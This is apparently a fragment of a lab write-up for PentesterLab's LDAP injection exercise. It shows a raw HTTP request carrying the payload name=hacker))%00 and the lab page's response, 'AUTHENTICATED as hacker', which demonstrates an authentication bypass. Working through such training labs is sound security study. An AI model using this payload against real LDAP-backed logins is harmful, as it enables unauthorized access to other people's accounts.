 GET /ldap/example2.php?name=hacker))%00&password=123456 HTTP/1.1
Host: 192.168.30.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.30.144/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
</head>
<body>
<div class="navbar navbar-inverse navbar-fixed-top">
<div class="navbar-inner">
<div class="container">
<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</a>
<a class="brand" href="https://pentesterlab.com/">PentesterLab.com</a>
<div class="nav-collapse collapse">
<ul class="nav">
<li class="active"><a href="/">Home</a></li>
</ul>
</div><!--/.nav-collapse -->
</div>
</div>
</div>
<div class="container">
AUTHENTICATED as hacker <footer>
<p>&copy; PentesterLab 2013</p>
</footer>
HACK学习呀